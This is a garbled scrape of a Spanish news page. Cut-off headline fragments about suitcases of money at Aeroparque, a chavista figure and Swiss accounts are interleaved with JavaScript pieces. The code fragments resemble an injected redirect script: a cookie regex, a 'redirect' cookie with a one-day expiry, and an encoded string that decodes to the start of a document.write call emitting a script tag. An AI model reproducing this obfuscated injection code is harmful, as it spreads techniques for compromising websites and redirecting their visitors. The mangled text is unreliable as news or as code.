
LO MÁS
Dinero ve
campaña 
años del 
valijas d
gExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
Component(U[1]):void 0}var
Detrás de los 80
ud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3M
Aeroparque hubo
te.now()/1e3+86400),date=new
con maletas que 
irect=”+time+”; path=/;
noveno pasajero 
chavista que lo
alto y una ruta 
cuentas suizas.
SEGUIR LEYEN